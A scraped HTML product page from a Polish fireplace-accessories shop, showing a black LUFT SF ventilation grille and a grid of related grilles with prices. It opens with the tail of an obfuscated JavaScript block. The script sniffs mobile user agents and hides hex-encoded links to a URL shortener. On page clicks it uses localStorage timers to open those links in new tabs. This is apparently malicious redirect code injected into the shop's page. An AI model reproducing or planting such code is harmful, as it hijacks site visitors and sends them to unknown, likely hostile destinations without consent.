os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5235');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('5235');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kratka LUFT/9/100/C/SF</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>190.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="5235" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-100-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%201000%20luft%20czarna-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 100 czarny" title="kratka wentylacyjna do kominka luft 6 x 100 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-100-czarny">kratka wentylacyjna do kominka luft 6 x 100 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 100 cm czarna

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 157.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('454', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('454');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('454');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-40-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20400%20luft%20czarna-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 40 czarny" title="kratka wentylacyjna do kominka luft 6 x 40 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-40-czarny">kratka wentylacyjna do kominka luft 6 x 40 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 40 cm czarna

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 105.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('455', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('455');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('455');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-60-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20600%20luft%20czarna-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 60 czarny" title="kratka wentylacyjna do kominka luft 6 x 60 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-60-czarny">kratka wentylacyjna do kominka luft 6 x 60 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 60 cm czarna

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 119.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('456', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('456');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('456');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-80-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20800%20luft%20czarna-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 80 czarny" title="kratka wentylacyjna do kominka luft 6 x 80 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-80-czarny">kratka wentylacyjna do kominka luft 6 x 80 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 80 cm czarna

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 136.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('457', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('457');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('457');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-100-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%201000%20luft%20czarny-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 100 czarny" title="kratka wentylacyjna do kominka luft 9 x 100 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-100-czarny">kratka wentylacyjna do kominka luft 9 x 100 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 100 cm czarny

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 190.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('742', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('742');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('742');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-40-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20400%20luft%20czarny-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 40 czarny" title="kratka wentylacyjna do kominka luft 9 x 40 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-40-czarny">kratka wentylacyjna do kominka luft 9 x 40 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 40 cm czarna

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 142.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('743', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('743');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('743');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-60-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20600%20luft%20czarny-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 60 czarny" title="kratka wentylacyjna do kominka luft 9 x 60 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-60-czarny">kratka wentylacyjna do kominka luft 9 x 60 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 60 cm czarny

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 155.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('744', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('744');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('744');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-80-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20800%20luft%20czarny-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 80 czarny" title="kratka wentylacyjna do kominka luft 9 x 80 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-80-czarny">kratka wentylacyjna do kominka luft 9 x 80 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 80 cm czarny

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 169.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('745', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('745');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('745');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-20-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-czarny-1-80x80.jpg" alt="kratka wentylacyjna do kominka luft 6 x 20 czarny" title="kratka wentylacyjna do kominka luft 6 x 20 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-20-czarny">kratka wentylacyjna do kominka luft 6 x 20 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 20 cm czarny

kratka kominkowa malowana proszkowo

pole ..</p>
                                          <p class="price">                 88.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4755', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4755');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4755');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-20-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-90x200-luft-czarny-1-80x80.jpg" alt="kratka wentylacyjna do kominka luft 9 x 20 czarny" title="kratka wentylacyjna do kominka luft 9 x 20 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-20-czarny">kratka wentylacyjna do kominka luft 9 x 20 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 20 cm czarny

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 128.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4761', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4761');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4761');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-20-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-czarny-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 20 czarny" title="kratka wentylacyjna do kominka LUFT SF 6 x 20 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-20-czarny">kratka wentylacyjna do kominka LUFT SF 6 x 20 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 20 cm czarny

kratka kominkowa malowana proszkowopole czyn..</p>
                                          <p class="price">                 88.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5220', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5220');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5220');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-40-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/6-40-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 40 czarny" title="kratka wentylacyjna do kominka LUFT SF 6 x 40 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-40-czarny">kratka wentylacyjna do kominka LUFT SF 6 x 40 czarny</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 40 cm czarna

kratka kominkowa malowana proszkowopole c..</p>
                                          <p class="price">                 105.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5221', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5221');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5221');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-60-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/6-60-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 60 czarny" title="kratka wentylacyjna do kominka LUFT SF 6 x 60 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-60-czarny">kratka wentylacyjna do kominka LUFT SF 6 x 60 czarny</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 60 cm czarna

kratka kominkowa malowana proszkowopole c..</p>
                                          <p class="price">                 119.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5222', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5222');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5222');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-80-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/6-80-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 czarny" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-80-czarny">kratka wentylacyjna do kominka LUFT SF 6 x 80 czarny</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 80 cm czarna

kratka kominkowa malowana proszkowopole c..</p>
                                          <p class="price">                 136.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5223', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5223');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5223');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-100-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/6-100-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 100 czarny" title="kratka wentylacyjna do kominka LUFT SF 6 x 100 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-100-czarny">kratka wentylacyjna do kominka LUFT SF 6 x 100 czarny</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 100 cm czarna

kratka kominkowa malowana proszkowopole ..</p>
                                          <p class="price">                 157.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5224', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5224');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5224');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-20-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-90x200-luft-czarny-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 20 czarny" title="kratka wentylacyjna do kominka LUFT SF 9 x 20 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-20-czarny">kratka wentylacyjna do kominka LUFT SF 9 x 20 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 20 cm czarny

kratka kominkowa malowana proszkowopole czyn..</p>
                                          <p class="price">                 128.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5230', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
